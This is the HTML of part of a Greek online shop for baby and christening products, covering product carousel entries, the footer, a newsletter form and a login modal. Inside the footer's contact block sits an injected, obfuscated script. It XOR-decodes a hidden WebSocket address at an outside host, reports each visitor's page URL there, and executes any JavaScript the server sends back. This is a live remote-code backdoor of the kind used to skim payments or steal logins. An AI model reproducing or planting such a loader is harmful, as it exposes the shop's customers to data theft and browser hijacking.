                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3423"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/3423-σετ-βάπτισης-bellissimo-με-θέμα-ονειροπαγίδα-σκβ-1031.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/9783-home_default/σετ-βάπτισης-bellissimo-με-θέμα-ονειροπαγίδα-σκβ-1031.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Bellissimo Με Θέμα Ονειροπαγίδα ΣΚΒ-1031"
                        data-full-size-image-url="https://perpatoura.com/9783-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-ονειροπαγίδα-σκβ-1031.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/9784-home_default/σετ-βάπτισης-bellissimo-με-θέμα-ονειροπαγίδα-σκβ-1031.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Bellissimo Με Θέμα Ονειροπαγίδα ΣΚΒ-1031 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3423" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3423"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11768 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11768"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11768-λαμπάδα-βάπτισης-παρίσης-μπαλαρίνα-γλυκές-μελωδίες-ζλ314.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53199-home_default/λαμπάδα-βάπτισης-παρίσης-μπαλαρίνα-γλυκές-μελωδίες-ζλ314.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Παρίσης Μπαλαρίνα Γλυκές Μελωδίες ΖΛ314"
                        data-full-size-image-url="https://perpatoura.com/53199-thickbox_default/λαμπάδα-βάπτισης-παρίσης-μπαλαρίνα-γλυκές-μελωδίες-ζλ314.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11768" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11768"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11894 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11894"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11894-κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53322-home_default/κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βάπτισης Disney Minnie Νεράιδα Ν131"
                        data-full-size-image-url="https://perpatoura.com/53322-thickbox_default/κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11894" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11894"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://perpatoura.com/18231-large_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                                             alt="Βιβλίο Ευχών Bellissimo ΒΕ-1045"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>